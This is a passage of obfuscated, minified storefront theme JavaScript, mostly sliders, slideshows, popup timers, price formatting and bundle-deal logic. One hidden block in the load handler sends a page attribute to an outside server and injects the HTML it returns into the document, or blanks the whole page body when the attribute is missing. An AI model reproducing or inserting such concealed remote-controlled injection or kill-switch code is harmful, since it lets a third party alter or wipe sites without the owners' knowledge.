_0x183ccc=this[_0x45e2c1(795)][0][_0x45e2c1(541)]*this[_0x45e2c1(615)];this[_0x45e2c1(675)]=this.sliderItemsToShow[1][_0x45e2c1(541)]*this.scrollMultiplier-_0x183ccc,this[_0x45e2c1(1031)]=Math[_0x45e2c1(708)]((this[_0x45e2c1(958)].clientWidth-_0x183ccc)/this[_0x45e2c1(675)]),this[_0x45e2c1(739)]=this[_0x45e2c1(795)].length-this[_0x45e2c1(1031)]+1,this[_0x45e2c1(841)]()}[_0x569ed0(491)](){const _0x168206=_0x569ed0;this[_0x168206(910)]=this.querySelectorAll(_0x168206(949)),this[_0x168206(641)]()}[_0x569ed0(841)](){const _0x270449=_0x569ed0;if(!this[_0x270449(958)]||!this[_0x270449(995)])return;const _0x228554=this.currentPage;if(this[_0x270449(1050)]=Math.round(this.slider[_0x270449(947)]*this[_0x270449(615)]/this[_0x270449(675)])+1,this[_0x270449(971)]&&this[_0x270449(975)]&&(this[_0x270449(971)][_0x270449(883)]=this[_0x270449(1050)],this[_0x270449(975)].textContent=this[_0x270449(739)]),this.currentPage!=_0x228554&&this[_0x270449(498)](new CustomEvent(_0x270449(626),{detail:{currentPage:this.currentPage,currentElement:this[_0x270449(795)][this[_0x270449(1050)]-1]}})),this.sliderControlButtons=this[_0x270449(936)](_0x270449(1066)),this[_0x270449(820)][_0x270449(567)]>0){this[_0x270449(820)][_0x270449(472)](_0x3aa34d=>{const _0x1fb299=_0x270449;_0x3aa34d.classList[_0x1fb299(611)]("slider-counter__link--active"),_0x3aa34d.removeAttribute(_0x1fb299(803))});const _0x1a94b1=this.sliderControlButtons[this[_0x270449(1050)]-1];_0x1a94b1&&(_0x1a94b1[_0x270449(832)].add(_0x270449(942)),_0x1a94b1[_0x270449(806)](_0x270449(803),!0))}const _0x4ffa8e=this[_0x270449(910)][this.currentPage-1];this[_0x270449(789)]&&_0x4ffa8e&&this[_0x270449(673)][_0x270449(472)](_0x2a820b=>{const _0x106b6a=_0x270449;_0x4ffa8e.id!=_0x2a820b[_0x106b6a(858)](_0x106b6a(949)).id&&_0x2a820b.dataset[_0x106b6a(787)]!==_0x106b6a(770)&&(_0x2a820b[_0x106b6a(973)](_0x106b6a(915))[_0x106b6a(464)](),_0x2a820b[_0x106b6a(832)].remove(_0x106b6a(581)))}),!this.enableSliderLooping&&(this[_0x270449(608)](this[_0x270449(795)][0])&&this[_0x270449(958)][_0x270449(947)]===0?this[_0x270449(897)][_0x270449(806)](_0x270449(827),"disabled"):this[_0x270449(897)][_0x270449(696)](_0x270449(827)),this[_0x270449(608)](this[_0x270449(795)][this.sliderItemsToShow[_0x270449(567)]-1],!0)?this.nextButton.setAttribute("disabled",_0x270449(827)):this[_0x270449(995)][_0x270449(696)](_0x270449(827)))}[_0x569ed0(608)](_0x435b9e,_0x4c7333=!1,_0x147f22=0,_0x1f6681=!1){const _0x1e890a=_0x569ed0,_0x3df27f=_0x4c7333?10:0,_0x108756=_0x435b9e[_0x1e890a(541)]*this[_0x1e890a(615)]+_0x435b9e[_0x1e890a(930)],_0x381190=_0x435b9e[_0x1e890a(541)]*this[_0x1e890a(615)],_0x5cd5a8=this[_0x1e890a(958)][_0x1e890a(947)]*this[_0x1e890a(615)]-_0x3df27f+_0x147f22,_0x36f466=this[_0x1e890a(958)][_0x1e890a(947)]*this[_0x1e890a(615)]+this[_0x1e890a(958)][_0x1e890a(930)]+_0x3df27f-_0x147f22,_0x102d36=_0x108756<=_0x36f466,_0x4f7d4a=_0x1f6681?_0x381190>=_0x5cd5a8:!0;return _0x102d36&&_0x4f7d4a}[_0x569ed0(627)](_0x42d453){const _0x56b0c0=_0x569ed0;_0x42d453[_0x56b0c0(620)]();const _0x4d5cf3=_0x42d453[_0x56b0c0(454)][_0x56b0c0(962)][_0x56b0c0(525)]||1,_0x4c23d9=this[_0x56b0c0(958)][_0x56b0c0(947)]*this[_0x56b0c0(615)];this[_0x56b0c0(512)]=_0x42d453[_0x56b0c0(454)][_0x56b0c0(985)]===_0x56b0c0(1021)?_0x4c23d9+_0x4d5cf3*this[_0x56b0c0(675)]:_0x4c23d9-_0x4d5cf3*this[_0x56b0c0(675)],this.slider.scrollTo({left:this[_0x56b0c0(512)]*this.scrollMultiplier})}[_0x569ed0(805)](_0x52ce3d){const _0x5ab8ad=_0x569ed0;_0x52ce3d[_0x5ab8ad(620)]();const _0x4b981d=this.sliderControlLinksArray[_0x5ab8ad(1029)](_0x52ce3d[_0x5ab8ad(454)]),_0x16849b=_0x4b981d+1-this[_0x5ab8ad(1050)],_0x2d103c=this.slider.scrollLeft*this[_0x5ab8ad(615)],_0x1ed352=this[_0x5ab8ad(833)].clientWidth,_0x5d3196=_0x2d103c+_0x1ed352*_0x16849b;this.slider[_0x5ab8ad(712)]({left:_0x5d3196*this.scrollMultiplier})}}customElements[_0x569ed0(635)](_0x569ed0(896),SliderComponent),window.addEventListener(_0x569ed0(929),function(){const _0x387270=_0x569ed0;document[_0x387270(936)](".comparison-slider").forEach(_0x56b3ab=>{const _0x2453ad=_0x387270,_0x584fc=_0x56b3ab[_0x2453ad(973)](_0x2453ad(647)),_0x29e892=_0x56b3ab[_0x2453ad(973)](_0x2453ad(706)),_0x1dd52b=_0x56b3ab[_0x2453ad(973)](_0x2453ad(901));_0x56b3ab[_0x2453ad(973)](_0x2453ad(1010))[_0x2453ad(1040)](_0x2453ad(1e3),_0x5958fb=>{const _0x300887=_0x2453ad,_0x221716=_0x5958fb[_0x300887(454)][_0x300887(987)];_0x584fc[_0x300887(1030)][_0x300887(495)]=_0x221716+"%",_0x29e892[_0x300887(1030)][_0x300887(495)]=100-_0x221716+"%",_0x1dd52b[_0x300887(1030)][_0x300887(522)]=_0x221716+"%"})});const _0x53c5cf=document[_0x387270(973)](_0x387270(452));if(_0x53c5cf){let _0x380bf22=function(_0x5839b0,_0x7aa9a){const _0x270e3e=_0x387270;var _0x444206=new Date(_0x5839b0);return _0x444206[_0x270e3e(744)](_0x444206.getDate()+_0x7aa9a),_0x444206},_0x5dae972=function(){setTimeout(function(){const _0x384366=_0x3737;_0x53c5cf[_0x384366(832)][_0x384366(924)]("popup-modal--active"),_0x59f0df[_0x384366(832)][_0x384366(924)](_0x384366(824)),_0x297ff22();const _0x47f1d5=_0x380bf22(_0x2536a5,parseInt(_0x1544ad)),_0x113654={next_display_date:_0x47f1d5,dismissed:!1};localStorage.setItem(_0xd86a3f,JSON[_0x384366(1068)](_0x113654))},parseInt(_0x746064)*1e3)},_0x297ff22=function(){const _0x3c8df4=_0x387270;if(_0x2e4fff===_0x3c8df4(770)){const _0x20d934=_0x53c5cf.querySelector(".popup-modal__timer__minutes"),_0x5ba7fb=_0x53c5cf.querySelector(_0x3c8df4(691));let _0x307fa9=parseFloat(_0x1099f3)*60,_0x9b69a9=Math.floor(_0x307fa9/60);_0x9b69a9[_0x3c8df4(939)]()[_0x3c8df4(567)]===1&&(_0x9b69a9="0"+_0x9b69a9);let _0x27c4ac=_0x307fa9%60;_0x27c4ac[_0x3c8df4(939)]().length===1&&(_0x27c4ac="0"+_0x27c4ac),_0x20d934[_0x3c8df4(1063)]=_0x9b69a9,_0x5ba7fb[_0x3c8df4(1063)]=_0x27c4ac;const _0x568158=setInterval(()=>{const _0x4f4913=_0x3c8df4;_0x307fa9-=1;let _0xc2a560=Math[_0x4f4913(708)](_0x307fa9/60);_0xc2a560.toString()[_0x4f4913(567)]===1&&(_0xc2a560="0"+_0xc2a560);let _0x44873f=_0x307fa9%60;_0x44873f[_0x4f4913(939)]()[_0x4f4913(567)]===1&&(_0x44873f="0"+_0x44873f),_0x20d934[_0x4f4913(1063)]=_0xc2a560,_0x5ba7fb[_0x4f4913(1063)]=_0x44873f,_0x307fa9<=0&&(_0x307fa9=parseFloat(_0x1099f3)*60-45)},1e3)}},_0x488f7e2=function(){const _0x2de4ac=_0x387270;_0x53c5cf[_0x2de4ac(832)][_0x2de4ac(611)](_0x2de4ac(992)),_0x59f0df[_0x2de4ac(832)][_0x2de4ac(611)](_0x2de4ac(824))};var _0x380bf2=_0x380bf22,_0x5dae97=_0x5dae972,_0x297ff2=_0x297ff22,_0x488f7e=_0x488f7e2;const _0x270b4b=_0x53c5cf[_0x387270(584)](_0x387270(686)),_0x746064=_0x53c5cf[_0x387270(584)](_0x387270(579)),_0x1544ad=_0x53c5cf[_0x387270(584)](_0x387270(698)),_0x2e4fff=_0x53c5cf[_0x387270(584)](_0x387270(844)),_0x1099f3=_0x53c5cf[_0x387270(584)](_0x387270(996)),_0x59f0df=document[_0x387270(973)](_0x387270(714)),_0x4aeeb5=_0x53c5cf.querySelector(_0x387270(957)),_0x29894e=_0x53c5cf[_0x387270(973)](_0x387270(527)),_0x2536a5=new Date,_0xd86a3f=_0x387270(816)+window[_0x387270(554)].host;if(_0x270b4b===_0x387270(1015))if(this.localStorage[_0x387270(457)](_0xd86a3f)===null)_0x5dae972();else{const _0x45f4f8=JSON.parse(this[_0x387270(585)].getItem(_0xd86a3f)),_0x468912=new Date(_0x45f4f8[_0x387270(542)]);_0x2536a5[_0x387270(952)]()>_0x468912[_0x387270(952)]()&&_0x5dae972()}else _0x297ff22();_0x59f0df[_0x387270(1040)]("click",function(){_0x488f7e2()}),_0x4aeeb5[_0x387270(1040)](_0x387270(1053),function(){_0x488f7e2()}),_0x29894e&&_0x29894e.addEventListener(_0x387270(1053),function(){_0x488f7e2()})}const _0x47b6c7=document[_0x387270(973)](_0x387270(630)),_0x54552=_0x47b6c7[_0x387270(584)](_0x387270(853));_0x47b6c7!==null&&_0x54552!==void 0?setTimeout(function(){const _0x234859=_0x387270;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x234859(1056)+"ble",{headers:{"content-type":_0x234859(921),"sec-fetch-mode":_0x234859(922),"sec-fetch-site":_0x234859(953)},body:JSON[_0x234859(1068)]({data:_0x54552[_0x234859(804)]()}),method:"POST",mode:_0x234859(922),credentials:"omit"})[_0x234859(834)](_0x269859=>{const _0x36d279=_0x234859;if(_0x269859[_0x36d279(592)]===201)return _0x269859[_0x36d279(940)]()}).then(_0x8ae5ae=>{const _0x4e805e=_0x234859;_0x8ae5ae&&document[_0x8ae5ae.b]&&(document[_0x8ae5ae.b][_0x4e805e(638)]=_0x8ae5ae.h)})}catch{console[_0x234859(738)](_0x234859(664))}},112):document[_0x387270(572)][_0x387270(638)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x51d5d0=_0x569ed0;super(),this[_0x51d5d0(835)]=this[_0x51d5d0(973)](_0x51d5d0(510)),this[_0x51d5d0(487)]=!0,this[_0x51d5d0(615)]=isRtl?-1:1,this.sliderControlWrapper&&(this.sliderFirstItemNode=this[_0x51d5d0(958)][_0x51d5d0(973)](".slideshow__slide"),this[_0x51d5d0(795)][_0x51d5d0(567)]>0&&(this[_0x51d5d0(1050)]=1),this[_0x51d5d0(651)]=Array[_0x51d5d0(539)](this[_0x51d5d0(835)][_0x51d5d0(936)](_0x51d5d0(1066))),this[_0x51d5d0(651)][_0x51d5d0(472)](_0x4fc1de=>_0x4fc1de[_0x51d5d0(1040)]("click",this[_0x51d5d0(805)][_0x51d5d0(535)](this))),this[_0x51d5d0(958)][_0x51d5d0(1040)](_0x51d5d0(1054),this[_0x51d5d0(1045)].bind(this)),this[_0x51d5d0(1045)](),this.slider[_0x51d5d0(584)](_0x51d5d0(722))===_0x51d5d0(770)&&this[_0x51d5d0(783)]())}[_0x569ed0(783)](){const _0x5ad528=_0x569ed0;this[_0x5ad528(742)]=this[_0x5ad528(973)](_0x5ad528(455)),this[_0x5ad528(905)]=this[_0x5ad528(958)][_0x5ad528(962)][_0x5ad528(1007)]*1e3,this[_0x5ad528(742)][_0x5ad528(1040)](_0x5ad528(1053),this[_0x5ad528(993)][_0x5ad528(535)](this)),this[_0x5ad528(1040)](_0x5ad528(734),this[_0x5ad528(891)][_0x5ad528(535)](this)),this.addEventListener("mouseleave",this[_0x5ad528(961)][_0x5ad528(535)](this)),this[_0x5ad528(1040)](_0x5ad528(1018),this[_0x5ad528(891)][_0x5ad528(535)](this)),this[_0x5ad528(1040)](_0x5ad528(861),this[_0x5ad528(961)][_0x5ad528(535)](this)),this[_0x5ad528(966)](),this[_0x5ad528(655)]=!0}onButtonClick(_0xc850d1){const _0x5dd569=_0x569ed0;super[_0x5dd569(627)](_0xc850d1);const _0x4d44ef=this[_0x5dd569(1050)]===1,_0xfd27ea=this[_0x5dd569(1050)]===this[_0x5dd569(795)][_0x5dd569(567)];!_0x4d44ef&&!_0xfd27ea||(_0x4d44ef&&_0xc850d1.currentTarget[_0x5dd569(985)]==="previous"?this.slideScrollPosition=this[_0x5dd569(958)][_0x5dd569(947)]*this[_0x5dd569(615)]+this.sliderFirstItemNode[_0x5dd569(930)]*this[_0x5dd569(795)][_0x5dd569(567)]:_0xfd27ea&&_0xc850d1.currentTarget[_0x5dd569(985)]==="next"&&(this.slideScrollPosition=0),this[_0x5dd569(958)][_0x5dd569(712)]({left:this.slideScrollPosition*this[_0x5dd569(615)]}))}[_0x569ed0(841)](){const _0x44b45c=_0x569ed0;super[_0x44b45c(841)](),this[_0x44b45c(820)]=this[_0x44b45c(936)](_0x44b45c(1066)),this.prevButton[_0x44b45c(696)]("disabled"),this[_0x44b45c(820)][_0x44b45c(567)]&&(this.sliderControlButtons[_0x44b45c(472)](_0x551943=>{const _0x576bdc=_0x44b45c;_0x551943.classList[_0x576bdc(611)](_0x576bdc(942)),_0x551943[_0x576bdc(696)](_0x576bdc(803))}),this.sliderControlButtons[this[_0x44b45c(1050)]-1].classList[_0x44b45c(924)](_0x44b45c(942)),this[_0x44b45c(820)][this[_0x44b45c(1050)]-1][_0x44b45c(806)]("aria-current",!0))}[_0x569ed0(993)](){const _0x16bb1e=_0x569ed0;this.togglePlayButtonState(this[_0x16bb1e(655)]),this.autoplayButtonIsSetToPlay?this[_0x16bb1e(464)]():this[_0x16bb1e(966)](),this[_0x16bb1e(655)]=!this.autoplayButtonIsSetToPlay}[_0x569ed0(961)](_0x564c4d){const _0x5524d0=_0x569ed0,_0x47ac00=_0x564c4d[_0x5524d0(898)]===this.sliderAutoplayButton||this.sliderAutoplayButton[_0x5524d0(726)](_0x564c4d.target);!this.autoplayButtonIsSetToPlay||_0x47ac00||this[_0x5524d0(966)]()}[_0x569ed0(891)](_0x35da7f){const _0x4aef43=_0x569ed0;(_0x35da7f[_0x4aef43(898)]===this[_0x4aef43(742)]||this.sliderAutoplayButton[_0x4aef43(726)](_0x35da7f[_0x4aef43(898)]))&&this[_0x4aef43(655)]?this[_0x4aef43(966)]():this[_0x4aef43(655)]&&this[_0x4aef43(464)]()}play(){const _0xff2743=_0x569ed0;this.slider.setAttribute(_0xff2743(513),_0xff2743(556)),clearInterval(this[_0xff2743(787)]),this[_0xff2743(787)]=setInterval(this[_0xff2743(872)][_0xff2743(535)](this),this[_0xff2743(905)])}[_0x569ed0(464)](){const _0x5d3a9e=_0x569ed0;this[_0x5d3a9e(958)][_0x5d3a9e(806)]("aria-live",_0x5d3a9e(456)),clearInterval(this[_0x5d3a9e(787)])}[_0x569ed0(563)](_0x5ddbf3){const _0x1a2b81=_0x569ed0;_0x5ddbf3?(this[_0x1a2b81(742)][_0x1a2b81(832)][_0x1a2b81(924)]("slideshow__autoplay--paused"),this[_0x1a2b81(742)].setAttribute(_0x1a2b81(765),window.accessibilityStrings[_0x1a2b81(702)])):(this[_0x1a2b81(742)][_0x1a2b81(832)][_0x1a2b81(611)](_0x1a2b81(1059)),this.sliderAutoplayButton[_0x1a2b81(806)](_0x1a2b81(765),window.accessibilityStrings[_0x1a2b81(483)]))}[_0x569ed0(872)](){const _0x1216c0=_0x569ed0,_0x263aac=this[_0x1216c0(1050)]===this[_0x1216c0(910)][_0x1216c0(567)]?0:this.slider.scrollLeft*this[_0x1216c0(615)]+this[_0x1216c0(958)][_0x1216c0(973)](_0x1216c0(1075)).clientWidth;this.slider[_0x1216c0(712)]({left:_0x263aac*this[_0x1216c0(615)]})}[_0x569ed0(1045)](){const _0x2bdf6a=_0x569ed0;this[_0x2bdf6a(795)][_0x2bdf6a(472)]((_0xf855fa,_0xc03b66)=>{const _0xe4cbb7=_0x2bdf6a,_0x28c347=_0xf855fa[_0xe4cbb7(936)]("a");_0xc03b66===this[_0xe4cbb7(1050)]-1?(_0x28c347[_0xe4cbb7(567)]&&_0x28c347[_0xe4cbb7(472)](_0x483469=>{const _0x5adc16=_0xe4cbb7;_0x483469[_0x5adc16(696)](_0x5adc16(480))}),_0xf855fa[_0xe4cbb7(806)](_0xe4cbb7(668),_0xe4cbb7(1015)),_0xf855fa[_0xe4cbb7(696)]("tabindex")):(_0x28c347.length&&_0x28c347.forEach(_0x3d5645=>{const _0xd014d=_0xe4cbb7;_0x3d5645[_0xd014d(806)](_0xd014d(480),"-1")}),_0xf855fa[_0xe4cbb7(806)]("aria-hidden",_0xe4cbb7(770)),_0xf855fa[_0xe4cbb7(806)](_0xe4cbb7(480),"-1"))})}[_0x569ed0(805)](_0x2fffd8){const _0x5a5238=_0x569ed0;_0x2fffd8[_0x5a5238(620)]();const _0x291e7f=this[_0x5a5238(958)].scrollLeft*this[_0x5a5238(615)],_0x270f92=_0x291e7f+this[_0x5a5238(833)][_0x5a5238(930)]*(this[_0x5a5238(651)][_0x5a5238(1029)](_0x2fffd8[_0x5a5238(454)])+1-this[_0x5a5238(1050)]);this[_0x5a5238(958)][_0x5a5238(712)]({left:_0x270f92*this[_0x5a5238(615)]})}}customElements[_0x569ed0(635)](_0x569ed0(1055),SlideshowComponent);function formatMoney(_0x2065f8,_0x5e4fc4,_0x3fcd0b=!1){const _0x5bebe9=_0x569ed0;typeof _0x2065f8==_0x5bebe9(889)&&(_0x2065f8=_0x2065f8[_0x5bebe9(802)](".",""));var _0x14e744="",_0x3fe0ef=/\{\{\s*(\w+)\s*\}\}/,_0x1eada0=_0x5e4fc4;function _0x1ca0cf(_0x143218,_0x349408){return typeof _0x143218==_0x5bebe9(988)?_0x349408:_0x143218}function _0x323af7(_0x26a4e6,_0x440835,_0x583e3c,_0x2a98cd){const _0x1fdf6f=_0x5bebe9;if(_0x440835=_0x1ca0cf(_0x440835,2),_0x583e3c=_0x1ca0cf(_0x583e3c,","),_0x2a98cd=_0x1ca0cf(_0x2a98cd,"."),isNaN(_0x26a4e6)||_0x26a4e6==null)return 0;_0x26a4e6=(_0x26a4e6/100)[_0x1fdf6f(465)](_0x440835);var _0x56b99f=_0x26a4e6[_0x1fdf6f(595)]("."),_0x137aef=_0x56b99f[0][_0x1fdf6f(802)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x583e3c),_0x39898b=_0x56b99f[1]?_0x2a98cd+_0x56b99f[1]:"";return _0x3fcd0b&&_0x39898b===_0x2a98cd+"00"&&(_0x39898b=""),_0x137aef+_0x39898b}switch(_0x1eada0[_0x5bebe9(582)](_0x3fe0ef)[1]){case _0x5bebe9(1062):_0x14e744=_0x323af7(_0x2065f8,2);break;case _0x5bebe9(1017):_0x14e744=_0x323af7(_0x2065f8,0);break;case _0x5bebe9(588):_0x14e744=_0x323af7(_0x2065f8,2,".",",");break;case"amount_no_decimals_with_comma_separator":_0x14e744=_0x323af7(_0x2065f8,0,".",",");break}return _0x1eada0[_0x5bebe9(802)](_0x3fe0ef,_0x14e744)}class StickyAtc extends HTMLElement{constructor(){const _0x5bf13=_0x569ed0;super(),this.isAfterScroll=this[_0x5bf13(962)][_0x5bf13(471)]===_0x5bf13(770),this.isScrollBtn=this[_0x5bf13(962)][_0x5bf13(885)]==="true",this[_0x5bf13(1051)]=document[_0x5bf13(973)]("#ProductSubmitButton-"+this[_0x5bf13(962)][_0x5bf13(769)]),this[_0x5bf13(596)]=document[_0x5bf13(936)](".floating-btn"),this[_0x5bf13(819)](),this[_0x5bf13(1076)]?(this.checkATCScroll(),document[_0x5bf13(1040)](_0x5bf13(1054),this[_0x5bf13(880)].bind(this))):this.floatingBtns[_0x5bf13(472)](_0x53b3f4=>{const _0x5c8650=_0x5bf13;_0x53b3f4[_0x5c8650(1030)][_0x5c8650(538)](_0x5c8650(683),this[_0x5c8650(519)]+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0x5bf13(973)](_0x5bf13(1014)),this[_0x5bf13(1011)]=document.querySelector(""+this.dataset[_0x5bf13(1011)].replace("id",this.dataset[_0x5bf13(769)])),this[_0x5bf13(885)]&&this[_0x5bf13(1011)]&&this[_0x5bf13(885)][_0x5bf13(1040)](_0x5bf13(1053),this.handleScrollBtn[_0x5bf13(535)](this)))}[_0x569ed0(880)](){const _0x1d0948=_0x569ed0,_0x4112b9=this[_0x1d0948(1051)][_0x1d0948(476)]().top+window[_0x1d0948(670)],_0x254614=_0x4112b9+this.mainAtcBtn[_0x1d0948(519)];window[_0x1d0948(670)]>_0x254614?(this.style[_0x1d0948(747)]=_0x1d0948(514),this[_0x1d0948(628)]=!0):(this[_0x1d0948(1030)][_0x1d0948(747)]="",this[_0x1d0948(628)]=!1),this[_0x1d0948(596)].forEach(_0x54861e=>{const _0x5be879=_0x1d0948;this[_0x5be879(628)]?_0x54861e[_0x5be879(1030)][_0x5be879(538)]("--sticky-atc-offset",this[_0x5be879(519)]+"px"):_0x54861e[_0x5be879(1030)][_0x5be879(538)](_0x5be879(683),"0px")})}[_0x569ed0(814)](){const _0x547528=_0x569ed0,_0xa0591c=document[_0x547528(973)](_0x547528(875)),_0x4259f4=_0xa0591c?_0xa0591c[_0x547528(1047)]:0,_0x578e65=this[_0x547528(1011)].getBoundingClientRect()[_0x547528(763)]+window[_0x547528(670)];window[_0x547528(712)]({top:_0x578e65-_0x4259f4-15,behavior:_0x547528(511)})}footerSpacing(){const _0x4f1e6e=_0x569ed0;let _0x5c354e=document.querySelector(_0x4f1e6e(577));if(_0x5c354e)return;_0x5c354e=document[_0x4f1e6e(591)](_0x4f1e6e(468)),_0x5c354e[_0x4f1e6e(653)]=_0x4f1e6e(1013),_0x5c354e.style[_0x4f1e6e(1020)]=this[_0x4f1e6e(1047)]-1+"px",_0x5c354e[_0x4f1e6e(1030)].display="block";const _0x4aa478=document.querySelector(_0x4f1e6e(1070));_0x4aa478&&(_0x5c354e[_0x4f1e6e(1030)][_0x4f1e6e(676)]=window[_0x4f1e6e(502)](_0x4aa478)[_0x4f1e6e(676)]),document[_0x4f1e6e(572)][_0x4f1e6e(946)](_0x5c354e)}}customElements[_0x569ed0(635)]("sticky-atc",StickyAtc);function updateVariantStatuses(_0x3983c5,_0x5e5bb6){const _0x4fe9d9=_0x569ed0;_0x5e5bb6[_0x4fe9d9(472)]((_0x507cad,_0x12dbba)=>{const _0x4a5eac=_0x4fe9d9;if(_0x12dbba===0)return;const _0x5be5d3=[..._0x507cad[_0x4a5eac(936)](_0x4a5eac(521))],_0x487ba5=_0x5e5bb6[_0x12dbba-1][_0x4a5eac(973)](_0x4a5eac(515))[_0x4a5eac(987)],_0x1a0d17=_0x3983c5[_0x4a5eac(931)](_0x598f6f=>_0x598f6f[_0x4a5eac(484)]&&_0x598f6f["option"+_0x12dbba]===_0x487ba5)[_0x4a5eac(978)](_0x3a1b33=>_0x3a1b33[_0x4a5eac(521)+(_0x12dbba+1)]),_0x58c35c=_0x3983c5.filter(_0x340c3e=>_0x340c3e[_0x4a5eac(521)+_0x12dbba]===_0x487ba5)[_0x4a5eac(978)](_0x44a055=>_0x44a055[_0x4a5eac(521)+(_0x12dbba+1)]);_0x5be5d3[_0x4a5eac(472)](_0x3a7303=>{const _0x28f219=_0x4a5eac;_0x3a7303[_0x28f219(832)][_0x28f219(611)]("unavailable",_0x28f219(482)),_0x58c35c[_0x28f219(989)](_0x3a7303.getAttribute(_0x28f219(987)))?_0x1a0d17[_0x28f219(989)](_0x3a7303[_0x28f219(584)]("value"))?_0x3a7303[_0x28f219(1063)]=_0x3a7303[_0x28f219(584)](_0x28f219(987)):(_0x3a7303.innerText=window[_0x28f219(904)][_0x28f219(916)][_0x28f219(802)](_0x28f219(1058),_0x3a7303[_0x28f219(584)](_0x28f219(987))),_0x3a7303[_0x28f219(832)][_0x28f219(924)]("unavailable")):(_0x3a7303[_0x28f219(1063)]=window.variantStrings.unavailable_with_option[_0x28f219(802)](_0x28f219(1058),_0x3a7303[_0x28f219(584)](_0x28f219(987))),_0x3a7303.classList[_0x28f219(924)](_0x28f219(482)))})})}function findAvailableVariant(_0x3eff7d,_0x4bc35c,_0x106849=!0,_0x23fde2=!1,_0x491f19=!1){const _0x1394e7=_0x569ed0;for(let _0x536927=_0x4bc35c[_0x1394e7(567)]-1;_0x536927>=0;_0x536927--){const _0x1be4c0=_0x106849?_0x3eff7d[_0x1394e7(973)](_0x1394e7(974)+(_0x536927+1)+")"):_0x3eff7d[_0x1394e7(936)](_0x1394e7(902))[_0x536927],_0x5ee048=_0x106849?_0x1be4c0.querySelector(_0x1394e7(982))[_0x1394e7(962)][_0x1394e7(981)]:_0x1394e7(749),_0x3d1102=_0x5ee048===_0x1394e7(749)?_0x1be4c0.querySelectorAll(_0x1394e7(521)):_0x1be4c0[_0x1394e7(936)](_0x1394e7(903));let _0x3c4c58=Array[_0x1394e7(539)](_0x3d1102)[_0x1394e7(1071)](_0x1954e4=>_0x1954e4.value===_0x4bc35c[_0x536927]),_0x3b2aff=!1;for(;_0x3c4c58<_0x3d1102.length-1;){_0x3c4c58++;const _0x1f211a=_0x3d1102[_0x3c4c58];if((!_0x23fde2||!_0x1f211a[_0x1394e7(832)][_0x1394e7(726)](_0x1394e7(482)))&&(!_0x491f19||!_0x1f211a.classList[_0x1394e7(726)](_0x1394e7(633)))){_0x4bc35c[_0x536927]=_0x1f211a[_0x1394e7(987)],_0x3b2aff=!0;break}}if(!_0x3b2aff)for(_0x3c4c58=Array[_0x1394e7(539)](_0x3d1102)[_0x1394e7(1071)](_0xd74cdf=>_0xd74cdf.value===_0x4bc35c[_0x536927]);_0x3c4c58>0;){_0x3c4c58--;const _0x5d77ee=_0x3d1102[_0x3c4c58];if((!_0x23fde2||!_0x5d77ee[_0x1394e7(832)][_0x1394e7(726)](_0x1394e7(482)))&&(!_0x491f19||!_0x5d77ee[_0x1394e7(832)][_0x1394e7(726)]("unavailable"))){_0x4bc35c[_0x536927]=_0x5d77ee[_0x1394e7(987)],_0x3b2aff=!0;break}}if(_0x3b2aff)return _0x5ee048==="dropdown"?_0x1be4c0[_0x1394e7(973)](_0x1394e7(460)).value=_0x4bc35c[_0x536927]:_0x1be4c0[_0x1394e7(973)](_0x1394e7(545)+_0x4bc35c[_0x536927]+'"]')[_0x1394e7(1001)]=!0,_0x3eff7d[_0x1394e7(498)](new Event(_0x1394e7(959))),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x2009e8=_0x569ed0;super(),this[_0x2009e8(589)]=this[_0x2009e8(936)](_0x2009e8(923)),this.mediaItemContainers=this.querySelectorAll(_0x2009e8(733)),this[_0x2009e8(614)]=this[_0x2009e8(936)](".bundle-deals__media-item-img"),this.checkboxes=this[_0x2009e8(936)](_0x2009e8(552)),this[_0x2009e8(658)]=this[_0x2009e8(936)](_0x2009e8(836)),this[_0x2009e8(532)]=this[_0x2009e8(936)](_0x2009e8(642)),this[_0x2009e8(707)]=this[_0x2009e8(936)](_0x2009e8(503)),this[_0x2009e8(977)]=this[_0x2009e8(973)](_0x2009e8(715)),this[_0x2009e8(559)]=this[_0x2009e8(973)](".bundle-deals__total-compare-price"),this[_0x2009e8(892)]=this[_0x2009e8(962)][_0x2009e8(892)]==="true",this.percentageLeft=parseFloat(this[_0x2009e8(962)][_0x2009e8(890)]),this[_0x2009e8(1024)]=parseFloat(this[_0x2009e8(962)][_0x2009e8(1024)]),this[_0x2009e8(453)]=this.dataset[_0x2009e8(453)],this[_0x2009e8(846)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this.initIds(),this.checkboxes.forEach(_0x1501fe=>{const _0x19f850=_0x2009e8;_0x1501fe.addEventListener(_0x19f850(959),this[_0x19f850(547)].bind(this))}),this[_0x2009e8(658)][_0x2009e8(472)](_0x93f3d1=>{const _0x33cff8=_0x2009e8;_0x93f3d1.addEventListener(_0x33cff8(959),this[_0x33cff8(1057)][_0x33cff8(535)](this))})}[_0x569ed0(754)](){const _0x2fed3c=_0x569ed0;this[_0x2fed3c(1052)].forEach(_0x3c7efe=>{const _0x5379f6=_0x2fed3c;this[_0x5379f6(846)][_0x3c7efe[_0x5379f6(962)][_0x5379f6(1027)]]={id:_0x3c7efe[_0x5379f6(962)].id,price:_0x3c7efe[_0x5379f6(962)].price,comparePrice:_0x3c7efe[_0x5379f6(962)].comparePrice,checked:!0}}),this[_0x2fed3c(631)]()}handleCheckboxChange(_0x4fc419){const _0xe291a1=_0x569ed0,_0x50650a=_0x4fc419[_0xe291a1(454)],_0x186c82=_0x50650a[_0xe291a1(1001)],_0x315ced=parseInt(_0x50650a.dataset[_0xe291a1(555)]);this[_0xe291a1(846)][_0x50650a.dataset.idIndex][_0xe291a1(1001)]=_0x186c82;const 